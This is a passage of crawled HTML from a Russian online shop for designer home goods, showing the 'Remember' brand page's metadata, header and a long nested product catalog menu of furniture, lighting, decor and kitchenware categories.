

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/brands/remember
body_size: 17988
content:
<!DOCTYPE html> <html> <head> <base href="https://www.homeadore.ru/"/> <title>Remember - каталог, коллекции, новинки, скидки в интернет-магазине HomeAdore</title> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <meta name="description" content="Remember оригинальный каталог,  в интернет-магазине HomeAdore с доставкой по всей России" /> <meta name="keywords" content="remember, каталог, коллекции, новинки, скидки, доставка, самовывоз" /> <meta name="viewport" content="width=device-width, initial-scale=1" /> <meta name="robots" content="index, follow" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="format-detection" content="telephone=no"> <link rel="canonical" href="https://www.homeadore.ru/brands/remember"/> <link href="design/default/images/favicon.ico" rel="icon" type="image/x-icon"/> <link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/> <link href="/design/default/build/app.css?id=2d12f04672b6d5025304" rel="stylesheet" type="text/css" media="screen"/> </head> <body> <div id="body_wrapper"> <div id="header" class='container'> <div class='col-md-4'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <ul class='menu'> <li ><a data-page="3" href="dostavka">Доставка</a></li> <li ><a data-page="2" href="oplata">Оплата</a></li> <li ><a data-page="6" href="contact">Контакты</a></li> <li ><a data-page="10" href="vozvrat">Возврат</a></li> <li ><a data-page="12" href="postavschikam">Поставщикам</a></li> <li ><a data-page="14" href="interery">Интерьеры</a></li> </ul> </div> <div class='col-md-4' id="logo"> <a href="/"> <img src="design/default/images/logo.png" title="HoMeAdore современные предметы интерьера" alt="HoMeAdore современные предметы интерьера"/> <span style='display:block; font-size:11px; margin-bottom:2px;'>Магазин дизайнерских решений</span> </a> </div> <div class='col-md-4 right_block'> <span class='icons flaticon-bars get_menu'>Меню</span> <span class='icons flaticon-avatar'> <a id="account" href='./user' data-popup="#login_form">Войти</a> </span> <a id="favourites_informer" class='icons flaticon-star' href='./favourites'>Избранное</a> <a id="cart_informer" class='icons flaticon-shopping-bag' href='./cart'>Корзина</a> <span class='icons flaticon-magnifying-glass mobile_search get_search'>Поиск</span> </div> </div> <div id="menu_catalog"> <div class='container wrap'> <span class='close flaticon-close'>Закрыть</span> <ul> <li><a href="catalog/mebel" title="Дизайнерская мебель">Мебель</a> <ul> <li><a href="catalog/stulya" title="Стулья для кухни, гостиной и офиса">Стулья</a> <ul> <li><a href="catalog/metallicheskie-stulya" title="Стулья на стальном каркасе">Стулья на стальном каркасе</a> </li> <li><a href="catalog/derevyannye-stulya" title="Стулья на деревяном каркасе">Стулья на деревяном каркасе</a> </li> <li><a href="catalog/plastik-chair" title="Пластиковые стулья">Пластиковые стулья</a> </li> <li><a href="catalog/high-backed-chairs" title="Стулья с высокой спинкой">Стулья с высокой спинкой</a> </li> <li><a href="catalog/chairs-without-armrests" title="Стулья без подлокотников">Стулья без подлокотников</a> </li> <li><a href="catalog/chairs-armrests" title="Стулья с подлокотниками">Стулья с подлокотниками</a> </li> <li><a href="catalog/leather-chairs" title="Стулья из кожи и экокожи">Стулья из кожи и экокожи</a> </li> <li><a href="catalog/swivel-ch" title="Стулья поворотные">Поворотные стулья</a> </li> </ul> </li> <li><a href="catalog/kresla" title="Кресла">Кресла</a> <ul> <li><a href="catalog/fireplace-chairs" title="Кресла каминные">Кресла каминные</a> </li> <li><a href="catalog/accent-chairs" title="Кресла акцентные">Кресла акцентные</a> </li> <li><a href="catalog/egg-chairs" title="Кресла Egg">Кресла Egg</a> </li> <li><a href="catalog/club-chair" title="Клубные кресла">Клубные кресла</a> </li> <li><a href="catalog/suspended-chairs" title="Кресла подвесные">Кресла подвесные</a> </li> <li><a href="catalog/swivel-chairs" title="Кресла поворотные">Кресла поворотные</a> </li> <li><a href="catalog/butterfly-chairs" title="Кресла-бабочка">Кресла-бабочка</a> </li> <li><a href="catalog/rocking-chairs" title="Кресла-качалки">Кресла-качалки</a> </li> <li><a href="catalog/recliner-chairs" title="Кресла-реклайнеры">Кресла-реклайнеры</a> </li> <li><a href="catalog/akapulko-chair" title="Кресла акапулько">Кресла акапулько</a> </li> <li><a href="catalog/slipper-chair" title="Кресла без подлокотников">Кресла без подлокотников</a> </li> <li><a href="catalog/ofisnye-kresla" title="Офисные кресла">Офисные кресла</a> </li> <li><a href="catalog/lounge-chairs" title="Лаунж кресла">Лаунж кресла</a> </li> </ul> </li> <li><a href="catalog/taburety" title="Табуреты">Табуреты</a> </li> <li><a href="catalog/obedennye-stoly" title="Столы для кухни">Кухонные столы</a> <ul> <li><a href="catalog/round-tables" title="Круглые и овальные столы">Круглые и овальные столы</a> </li> <li><a href="catalog/rectangular-table" title="Прямоугольные столы">Прямоугольные столы</a> </li> <li><a href="catalog/folding-table" title="Раздвижные столы">Раздвижные столы</a> </li> <li><a href="catalog/tables-glass" title="Столы стеклянные">Столы стеклянные</a> </li> <li><a href="catalog/tables-wooden" title="Столы деревянные">Столы деревянные</a> </li> <li><a href="catalog/ceramic-tables" title="Столы керамические">Столы керамические</a> </li> <li><a href="catalog/steel-table" title="Стальные столы">Стальные столы</a> </li> </ul> </li> <li><a href="catalog/bar-furniture" title="Барная мебель">Барная мебель</a> <ul> <li><a href="catalog/barnye-stulya" title="Барные стулья">Барные стулья</a> </li> <li><a href="catalog/bar-tables" title="Барные столы">Барные столы</a> </li> <li><a href="catalog/bar-cabinets" title="Барные шкафы">Барные шкафы</a> </li> <li><a href="catalog/bar-carts" title="Барные тележки">Барные тележки</a> </li> <li><a href="catalog/bar-racks" title="Барные стеллажи и полки">Барные стеллажи и полки</a> </li> <li><a href="catalog/bar-counters" title="Барные стойки">Барные стойки</a> </li> </ul> </li> <li><a href="catalog/pismennye-stoly" title="Письменные столы">Письменные столы</a> </li> <li><a href="catalog/dressing-table" title="Туалетные столики">Туалетные столики</a> </li> <li><a href="catalog/konsoli" title="Консоли">Консоли</a> </li> <li><a href="catalog/zhurnalnye-stoliki" title="Журнальные столики">Журнальные столики</a> <ul> <li><a href="catalog/coffee-tables" title="Кофейные столики">Кофейные столики</a> </li> <li><a href="catalog/auxiliary-tables" title="Вспомогательные столики">Вспомогательные столики</a> </li> <li><a href="catalog/side-tables" title="Приставные столики">Приставные столики</a> </li> <li><a href="catalog/transformer-tables" title="Столики раскладные">Столики раскладные</a> </li> <li><a href="catalog/tables-storage" title="Столики с местом для хранения">Столики с местом для хранения</a> </li> <li><a href="catalog/nest-tables" title="Столики матрёшки">Столики матрёшки</a> </li> <li><a href="catalog/trolley-tables" title="Столики тележки">Столики тележки</a> </li> <li><a href="catalog/round-oval-tables" title="Круглые и овальные столики">Круглые и овальные столики</a> </li> <li><a href="catalog/square-tables" title="Прямоугольные и квадратные столики">Прямоугольные и квадратные столики</a> </li> <li><a href="catalog/tables-unusual-shapes" title="Столики необычных форм">Столики необычных форм</a> </li> <li><a href="catalog/coffee-table-sets" title="Комплекты журнальных столов">Комплекты журнальных столов</a> </li> <li><a href="catalog/ceramic-countertops" title="Столики с керамической столешницей">Столики с керамической столешницей</a> </li> <li><a href="catalog/glass-tables" title="Столики с стеклянной столешницей">Столики с стеклянной столешницей</a> </li> <li><a href="catalog/wooden-table" title="Столики с деревянной столешницей">Столики с деревянной столешницей</a> </li> <li><a href="catalog/steel-table-top" title="Столики с стальной столешницей">Столики с стальной столешницей</a> </li> <li><a href="catalog/loft-style-tables" title="Столики в стиле лофт">Столики в стиле лофт</a> </li> <li><a href="catalog/tables-scandinavian" title="Столики в скандинавском стиле">Столики в скандинавском стиле</a> </li> <li><a href="catalog/elite-teble" title="Элитные журнальные столы">Элитные журнальные столы</a> </li> <li><a href="catalog/tables-wheels" title="Столики на колёсиках">Столики на колёсиках</a> </li> <li><a href="catalog/columns" title="Пьедесталы">Пьедесталы</a> </li> </ul> </li> <li><a href="catalog/krovati" title="Кровати и матрасы">Кровати и матрасы</a> <ul> <li><a href="catalog/matrasy" title="Матрасы">Матрасы</a> </li> <li><a href="catalog/karkasy-krovatej" title="Каркасы кроватей">Каркасы кроватей</a> </li> <li><a href="catalog/izgolovya" title="Изголовья">Изголовья</a> </li> <li><a href="catalog/dvuhyarusnye-krovati" title="Двухъярусные кровати">Двухъярусные кровати</a> </li> </ul> </li> <li><a href="catalog/divany" title="Диваны">Диваны</a> <ul> <li><a href="catalog/divany-pryamye" title="Диваны прямые">Диваны прямые</a> </li> <li><a href="catalog/divany-uglovye" title="Диваны угловые">Диваны угловые</a> </li> <li><a href="catalog/sofa-beds" title="Диваны-кровати">Диваны-кровати</a> </li> <li><a href="catalog/semi-circular-sofas" title="Полукруглые диваны">Полукруглые диваны</a> </li> </ul> </li> <li><a href="catalog/prikrovatnye-tumby" title="Прикроватные тумбы и столики">Прикроватные тумбы и столики</a> </li> <li><a href="catalog/stellazhi" title="Стеллажи">Стеллажи</a> </li> <li><a href="catalog/wardrobe" title="Шкафы для одежды">Шкафы для одежды</a> </li> <li><a href="catalog/komody" title="Комоды">Комоды</a> </li> <li><a href="catalog/showcase" title="Витрины">Витрины</a> </li> <li><a href="catalog/tv-tumby" title="Тумбы под телевизор">Тумбы под телевизор</a> </li> <li><a href="catalog/buffets" title="Буфеты и серванты">Буфеты и серванты</a> </li> <li><a href="catalog/library" title="Библиотеки">Библиотеки</a> </li> <li><a href="catalog/banquettes" title="Банкетки и скамейки">Банкетки и скамейки</a> </li> <li><a href="catalog/chest" title="Сундуки">Сундуки</a> </li> <li><a href="catalog/polki" title="Настенные полки">Настенные полки</a> </li> <li><a href="catalog/prihozhaya" title="Прихожая">Прихожая</a> <ul> <li><a href="catalog/hanger" title="Напольные вешалки">Напольные вешалки</a> </li> <li><a href="catalog/shoemakers" title="Обувницы">Обувницы</a> </li> <li><a href="catalog/housekeepers" title="Ключницы">Ключницы</a> </li> <li><a href="catalog/umbrella-stand" title="Подставки для зонтов">Подставки для зонтов</a> </li> <li><a href="catalog/wall-hangers" title="Настенные вешалки">Настенные вешалки</a> </li> </ul> </li> <li><a href="catalog/bathroom-furniture" title="Мебель для ванной">Мебель для ванной</a> </li> <li><a href="catalog/pufy" title="Пуфы">Пуфы</a> </li> <li><a href="catalog/kids" title="Мебель для детской">Мебель для детской</a> </li> <li><a href="catalog/shirmy" title="Ширмы">Ширмы</a> </li> </ul> </li> <li><a href="catalog/osveschenie" title="Освещение">Освещение</a> <ul> <li><a href="catalog/nastolnye-lampy" title="Настольные лампы">Настольные лампы</a> </li> <li><a href="catalog/podvesnye-svetilniki" title="Подвесные светильники">Подвесные светильники</a> </li> <li><a href="catalog/working-lamps" title="Лампы для рабочего стола">Лампы для рабочего стола</a> </li> <li><a href="catalog/bedside-lamps" title="Прикроватные светильники">Прикроватные светильники</a> </li> <li><a href="catalog/torshery" title="Торшеры">Торшеры</a> </li> <li><a href="catalog/bra" title="Бра">Бра</a> </li> <li><a href="catalog/potolochnye-svetilnki" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="catalog/lyustry" title="Люстры">Люстры</a> </li> <li><a href="catalog/ulichnye-svetilniki" title="Уличные светильники">Уличные светильники</a> </li> <li><a href="catalog/plafony" title="Плафоны">Плафоны</a> </li> <li><a href="catalog/abazhury" title="Абажуры">Абажуры</a> </li> <li><a href="catalog/aksessuary-svet" title="Аксессуары для подключения">Аксессуары для подключения</a> </li> <li><a href="catalog/vstraivaemye-svetilniki" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="catalog/air-wipers" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="catalog/track-lights" title="Трековые светильники">Трековые светильники</a> </li> </ul> </li> <li><a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Декор</a> <ul> <li><a href="catalog/dekorativnye-vazy" title="Декоративные дизайнерские вазы">Вазы</a> <ul> <li><a href="catalog/glass-vases" title="Вазы из стекла">Вазы из стекла</a> </li> <li><a href="catalog/vases-ceramic" title="Вазы из керамики и фарфора">Вазы из керамики и фарфора</a> </li> <li><a href="catalog/vases-metal" title="Вазы из металла">Вазы из металла</a> </li> <li><a href="catalog/vases-wood" title="Вазы из дерева">Вазы из дерева</a> </li> <li><a href="catalog/polymer-vases" title="Вазы из полимеров">Вазы из полимеров</a> </li> <li><a href="catalog/сhinese-vases" title="Китайские вазы">Китайские вазы</a> </li> <li><a href="catalog/vases-lid" title="Вазы с крышкой">Вазы с крышкой</a> </li> <li><a href="catalog/decorative-bottles" title="Декоративные бутыли">Декоративные бутыли</a> </li> <li><a href="catalog/vases-head" title="Вазы в форме головы">Вазы в форме головы</a> </li> <li><a href="catalog/vazy-dlya-tsvetov" title="Вазы для цветов">Вазы для цветов</a> </li> <li><a href="catalog/vazy-loft" title="Вазы Лофт / Индустриальный">Вазы Лофт / Индустриальный</a> </li> <li><a href="catalog/vazy-eko" title="Вазы Скандинавский / Экостиль">Вазы Скандинавский / Экостиль</a> </li> <li><a href="catalog/vazy-klassika" title="Вазы Классика">Вазы Классика</a> </li> <li><a href="catalog/vazy-kantri" title="Вазы Прованс / Кантри">Вазы Прованс / Кантри</a> </li> <li><a href="catalog/vazy-minimalizm" title="Вазы Минимализм / Хай-тек">Вазы Минимализм / Хай-тек</a> </li> <li><a href="catalog/vazy-ardeko" title="Вазы Ар-деко / Глэм">Вазы Ар-деко / Глэм</a> </li> <li><a href="catalog/vazy-etno" title="Вазы Этно / Бохо">Вазы Этно / Бохо</a> </li> </ul> </li> <li><a href="catalog/statuetki" title="Интерьерные дизайнерские статуэтки">Интерьерные дизайнерские статуэтки</a> <ul> <li><a href="catalog/figurines-animals" title="Статуэтки животных">Статуэтки животных</a> </li> <li><a href="catalog/figurines-fish" title="Статуэтки рыб">Статуэтки рыб</a> </li> <li><a href="catalog/figurines-birds" title="Статуэтки птиц">Статуэтки птиц</a> </li> <li><a href="catalog/people" title="Статуэтки с человеческим образом">Статуэтки с человеческим образом</a> </li> <li><a href="catalog/plant-figurines" title="Статуэтки флора">Статуэтки флора</a> </li> <li><a href="catalog/discs" title="Декоративные диски">Декоративные диски</a> </li> <li><a href="catalog/insects" title="Статуэтки с насекомыми">Статуэтки с насекомыми</a> </li> <li><a href="catalog/spheres" title="Сферы, обелиски">Сферы, обелиски</a> </li> <li><a href="catalog/floor-figures" title="Напольные фигурки и статуэтки">Напольные фигурки и статуэтки</a> </li> <li><a href="catalog/without" title="Статуэтки без категории">Статуэтки без категории</a> </li> </ul> </li> <li><a href="catalog/zerkala" title="Зеркала">Зеркала</a> <ul> <li><a href="catalog/wall-mirrors" title="Настенные зеркала">Настенные зеркала</a> </li> <li><a href="catalog/floor-mirrors" title="Напольные зеркала">Напольные зеркала</a> </li> <li><a href="catalog/table-mirrors" title="Настольные зеркала">Настольные зеркала</a> </li> <li><a href="catalog/round-mirrors" title="Круглые зеркала">Круглые зеркала</a> </li> <li><a href="catalog/shaped-mirrors" title="Фигурные зеркала">Фигурные зеркала</a> </li> <li><a href="catalog/oval-mirrors" title="Овальные зеркала">Овальные зеркала</a> </li> <li><a href="catalog/rectangular-mirrors" title="Прямоугольные зеркала">Прямоугольные зеркала</a> </li> <li><a href="catalog/mirrors-belt" title="Зеркала на ремне">Зеркала на ремне</a> </li> <li><a href="catalog/mirror-panels" title="Зеркальные панно">Зеркальные панно</a> </li> </ul> </li> <li><a href="catalog/diffuzory" title="Аромадиффузоры">Аромадиффузоры</a> <ul> <li><a href="catalog/diffusers-flowers" title="Ароматические диффузоры цветы">Ароматические диффузоры цветы</a> </li> <li><a href="catalog/diffusers-sticks" title="Аромадиффузоры с палочками">Аромадиффузоры с палочками</a> </li> <li><a href="catalog/interior-sprays" title="Интерьерные спреи">Интерьерные спреи</a> </li> <li><a href="catalog/fillers-aromadiffuser" title="Наполнители для аромадиффузора">Наполнители для аромадиффузора</a> </li> <li><a href="catalog/scented-candles" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="catalog/gift-pack" title="Ароматические комплекты">Ароматические комплекты</a> </li> </ul> </li> <li><a href="catalog/posters" title="Постеры">Постеры</a> <ul> <li><a href="catalog/poster-animal" title="Постеры с животными">Постеры с животными</a> </li> <li><a href="catalog/poster-fish" title="Постеры с рыбами">Постеры с рыбами</a> </li> <li><a href="catalog/poster-garden" title="Постеры с растениями">Постеры с растениями</a> </li> <li><a href="catalog/poster-abstraction" title="Постеры с абстракциями">Постеры с абстракциями</a> </li> <li><a href="catalog/poster-urban" title="Постеры урбанистические">Постеры урбанистические</a> </li> <li><a href="catalog/poster-landscapes" title="Постеры с пейзажами">Постеры с пейзажами</a> </li> <li><a href="catalog/poster-map" title="Постеры с картами">Постеры с картами</a> </li> <li><a href="catalog/poster-bird" title="Постеры с птицами">Постеры с птицами</a> </li> <li><a href="catalog/poster-sketches" title="Постеры эскизы">Постеры эскизы</a> </li> <li><a href="catalog/poster-people" title="Постеры с людьми">Постеры с людьми</a> </li> <li><a href="catalog/posters-children-themes" title="Постеры детская тематика">Постеры детская тематика</a> </li> <li><a href="catalog/posters-сars-equipment" title="Постеры Машины и Техника">Постеры Машины и Техника</a> </li> <li><a href="catalog/postery-boats-yachts" title="Постеры Лодки и Яхты">Постеры Лодки и Яхты</a> </li> <li><a href="catalog/postery-still-lifes" title="Постеры Натюрморты">Постеры Натюрморты</a> </li> </ul> </li> <li><a href="catalog/kartiny-i-panno" title="Картины">Картины</a> </li> <li><a href="catalog/metal-panels" title="Панно из металла">Панно из металла</a> </li> <li><a href="catalog/wood-panels" title="Панно из дерева">Панно из дерева</a> </li> <li><a href="catalog/watch" title="Часы">Часы</a> <ul> <li><a href="catalog/chasy" title="Настенные часы">Настенные часы</a> </li> <li><a href="catalog/table-clock" title="Настольные часы">Настольные часы</a> </li> <li><a href="catalog/grandfather-clock" title="Напольные часы">Напольные часы</a> </li> <li><a href="catalog/hourglass" title="Песочные часы">Песочные часы</a> </li> </ul> </li> <li><a href="catalog/podsvechniki" title="Подсвечники">Подсвечники</a> </li> <li><a href="catalog/svechi" title="Декоративные свечи">Декоративные свечи</a> </li> <li><a href="catalog/bas" title="Барельефы">Барельефы</a> </li> <li><a href="catalog/wall-masks" title="Маскароны">Маскароны</a> </li> <li><a href="catalog/dekorativnye-blyuda" title="Декоративные блюда">Декоративные блюда</a> </li> <li><a href="catalog/fotoramki" title="Фоторамки">Фоторамки</a> </li> <li><a href="catalog/derzhateli-foto" title="Держатели фото">Держатели фото</a> </li> <li><a href="catalog/shkatulki" title="Шкатулки">Шкатулки</a> </li> <li><a href="catalog/derzhateli-ukrashenij" title="Держатели украшений">Держатели украшений</a> </li> <li><a href="catalog/derzhateli-knig" title="Держатели для книг">Держатели для книг</a> </li> <li><a href="catalog/tekstil" title="Текстиль">Текстиль</a> <ul> <li><a href="catalog/kovry" title="Ковры">Ковры</a> <ul> <li><a href="catalog/wool-carpet" title="Шерстяные ковры">Шерстяные ковры</a> </li> <li><a href="catalog/carpet-jute" title="Ковры из джута">Ковры из джута</a> </li> <li><a href="catalog/carpet-cotton" title="Хлопковые ковры">Хлопковые ковры</a> </li> <li><a href="catalog/carpet-polyester" title="Ковры из полиэфира">Ковры из полиэфира</a> </li> <li><a href="catalog/leather-carpets" title="Ковры из кожи">Ковры из кожи</a> </li> </ul> </li> <li><a href="catalog/dekorativnye-podushki" title="Декоративные подушки">Декоративные подушки</a> </li> <li><a href="catalog/pledy" title="Пледы">Пледы</a> </li> <li><a href="catalog/bed-linen" title="Постельное бельё">Постельное бельё</a> <ul> <li><a href="catalog/sheet" title="Простыни">Простыни</a> </li> <li><a href="catalog/duvet-cover" title="Пододеяльники">Пододеяльники</a> </li> <li><a href="catalog/pillowcase" title="Наволочки">Наволочки</a> </li> <li><a href="catalog/double-sets" title="Двуспальные комплекты">Двуспальные комплекты</a> </li> <li><a href="catalog/half-bed-sets" title="Полутороспальные комплекты">Полутороспальные комплекты</a> </li> <li><a href="catalog/childrens-kits" title="Детские комплекты белья">Детские комплекты белья</a> </li> </ul> </li> <li><a href="catalog/bath-towel" title="Банные полотенца">Банные полотенца</a> </li> <li><a href="catalog/bathrobe" title="Халаты">Халаты</a> </li> <li><a href="catalog/pillow-filler" title="Наполнители для подушек">Наполнители для подушек</a> </li> <li><a href="catalog/tulle-curtains" title="Тюли и шторы">Тюли и шторы</a> </li> </ul> </li> <li><a href="catalog/artificial-flowers" title="Искусственные цветы">Искусственные цветы</a> </li> <li><a href="catalog/florariumy" title="Флорариумы">Флорариумы</a> </li> <li><a href="catalog/kashpo" title="Кашпо">Кашпо</a> </li> <li><a href="catalog/organajzery" title="Органайзеры">Органайзеры</a> </li> <li><a href="catalog/korziny" title="Корзины">Корзины</a> </li> <li><a href="catalog/ofisnye-tovary" title="Офисные товары">Офисные товары</a> <ul> <li><a href="catalog/melochi" title="Мелочи">Мелочи</a> </li> <li><a href="catalog/bloknoty" title="Блокноты">Блокноты</a> </li> </ul> </li> <li><a href="catalog/novyj-god-dekor" title="Новый Год декор">Новый Год декор</a> </li> </ul> </li> <li><a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухня</a> <ul> <li><a href="catalog/tarelki" title="Посуда для сервировки">Посуда для сервировки</a> <ul> <li><a href="catalog/flat-plate" title="Тарелки для вторых блюд">Тарелки для вторых блюд</a> </li> <li><a href="catalog/deep-dish" title="Тарелки для первых блюд">Тарелки для первых блюд</a> </li> <li><a href="catalog/saucers" title="Блюдца">Блюдца</a> </li> <li><a href="catalog/platforms" title="Платформы для сервировки">Платформы для сервировки</a> </li> <li><a href="catalog/serving-boards" title="Сервировочные доски">Сервировочные доски</a> </li> <li><a href="catalog/mini-bowls" title="Маленькие чаши">Маленькие чаши</a> </li> <li><a href="catalog/salatnitsy" title="Салатницы и миски">Салатницы и миски</a> </li> <li><a href="catalog/pans-serving" title="Кастрюли и сковороды для подачи">Кастрюли и сковороды для подачи</a> </li> <li><a href="catalog/menazhnitsy" title="Менажницы">Менажницы</a> </li> <li><a href="catalog/tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="catalog/bonbonerki" title="Бонбоньерки конфетницы">Бонбоньерки конфетницы</a> </li> <li><a href="catalog/vazy-fruktov" title="Вазы для фруктов">Вазы для фруктов</a> </li> <li><a href="catalog/shelves-serving" title="Этажерки для сервировки">Этажерки для сервировки</a> </li> <li><a href="catalog/sets-dishes" title="Наборы посуды">Наборы посуды</a> </li> <li><a href="catalog/bread-baskets" title="Корзинки для хлеба">Корзинки для хлеба</a> </li> </ul> </li> <li><a href="catalog/accessories-serving" title="Аксессуары для сервировки">Аксессуары для сервировки</a> <ul> <li><a href="catalog/domes" title="Куполы">Куполы</a> </li> <li><a href="catalog/podnosy" title="Подносы">Подносы</a> </li> <li><a href="catalog/salfetki" title="Салфетки и салфетницы">Салфетки и салфетницы</a> </li> <li><a href="catalog/dlya-spetsij" title="Наборы для специй">Наборы для специй</a> </li> <li><a href="catalog/toothpickholder" title="Держатели для зубочисток">Держатели для зубочисток</a> </li> <li><a href="catalog/table-textiles" title="Столовый текстиль">Столовый текстиль</a> </li> <li><a href="catalog/serving-mats" title="Подстановочные салфетки">Подстановочные салфетки</a> </li> <li><a href="catalog/marmity" title="Мармиты">Мармиты</a> </li> <li><a href="catalog/egg-stands" title="Подставки для яиц">Подставки для яиц</a> </li> </ul> </li> <li><a href="catalog/chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> <ul> <li><a href="catalog/circle-tea" title="Кружки для чая">Кружки для чая</a> </li> <li><a href="catalog/coffee-mugs" title="Кружки для кофе">Кружки для кофе</a> </li> <li><a href="catalog/kettle" title="Чайники">Чайники</a> </li> <li><a href="catalog/coffeepot" title="Кофейники">Кофейники</a> </li> <li><a href="catalog/creamer" title="Сливочники">Сливочники</a> </li> <li><a href="catalog/sugar-bowl" title="Сахарницы">Сахарницы</a> </li> <li><a href="catalog/tea-kettles" title="Заварники">Заварники</a> </li> <li><a href="catalog/tea-set" title="Сервизы">Сервизы</a> </li> <li><a href="catalog/insulated-cups" title="Термокружки">Термокружки</a> </li> </ul> </li> <li><a href="catalog/tableware" title="Столовые приборы">Столовые приборы</a> <ul> <li><a href="catalog/16-items" title="Наборы 16 предметов">Наборы 16 предметов</a> </li> <li><a href="catalog/18-items" title="Наборы 18 предметов">Наборы 18 предметов</a> </li> <li><a href="catalog/24-items" title="Наборы 24 предмета">Наборы 24 предмета</a> </li> <li><a href="catalog/30-items" title="Набор 30 предметов">Набор 30 предметов</a> </li> <li><a href="catalog/42-items" title="Наборы 42 предмета">Наборы 42 предмета</a> </li> <li><a href="catalog/72-items" title="Наборы 72 предмета">Наборы 72 предмета</a> </li> <li><a href="catalog/130-items" title="Наборы 130 предметов">Наборы 130 предметов</a> </li> <li><a href="catalog/fork" title="Вилки">Вилки</a> </li> <li><a href="catalog/spoon" title="Ложки">Ложки</a> </li> <li><a href="catalog/table-knife" title="Столовые ножи">Столовые ножи</a> </li> <li><a href="catalog/steik-items" title="Приборы для стейка">Приборы для стейка</a> </li> <li><a href="catalog/childrens-cutlery" title="Детские столовые приборы">Детские столовые приборы</a> </li> </ul> </li> <li><a href="catalog/posuda-dlya-kuhni" title="Посуда для приготовления">Посуда для приготовления</a> <ul> <li><a href="catalog/pans" title="Сковороды и сотейники">Сковороды и сотейники</a> </li> <li><a href="catalog/cookware" title="Кастрюли">Кастрюли</a> </li> <li><a href="catalog/baking-dishes" title="Посуда для запекания">Посуда для запекания</a> </li> <li><a href="catalog/sets-pots" title="Наборы">Наборы</a> </li> <li><a href="catalog/caps" title="Крышки">Крышки</a> </li> <li><a href="catalog/freezers" title="Мороженицы">Мороженицы</a> </li> <li><a href="catalog/measuring containers" title="Мерные ёмкости">Мерные ёмкости</a> </li> </ul> </li> <li><a href="catalog/storage" title="Ёмкости для хранения">Ёмкости для хранения</a> <ul> <li><a href="catalog/breadbin" title="Хлебницы">Хлебницы</a> </li> <li><a href="catalog/food-banks" title="Банки">Банки</a> </li> <li><a href="catalog/storage-containers" title="Контейнеры для продуктов">Контейнеры для продуктов</a> </li> <li><a href="catalog/lubricators" title="Маслёнки">Маслёнки</a> </li> <li><a href="catalog/oil-and-vinegar" title="Ёмкости для масла и уксуса">Ёмкости для масла и уксуса</a> </li> </ul> </li> <li><a href="catalog/aksessuary" title="Аксессуары">Аксессуары</a> <ul> <li><a href="catalog/kitchen-organizer" title="Кухонные органайзеры">Кухонные органайзеры</a> </li> <li><a href="catalog/dryers-glassware" title="Сушилки для посуды">Сушилки для посуды</a> </li> <li><a href="catalog/organizers-shell" title="Органайзеры для раковины">Органайзеры для раковины</a> </li> <li><a href="catalog/bins" title="Мусорные вёдра">Мусорные вёдра</a> </li> <li><a href="catalog/paper-towels" title="Держатели бумажных полотенец">Держатели бумажных полотенец</a> </li> <li><a href="catalog/brush-dishes" title="Щётки для посуды">Щётки для посуды</a> </li> <li><a href="catalog/soap-disp" title="Диспенсеры для мыла">Диспенсеры для мыла</a> </li> <li><a href="catalog/rails-stands" title="Рейлинги и подставки">Рейлинги и подставки</a> </li> <li><a href="catalog/kitchen-towel" title="Кухонные полотенца и прихватки">Кухонные полотенца и прихватки</a> </li> </ul> </li> <li><a href="catalog/inventar" title="Кухонные инструменты">Кухонные инструменты</a> <ul> <li><a href="catalog/knives" title="Ножи">Ножи</a> </li> <li><a 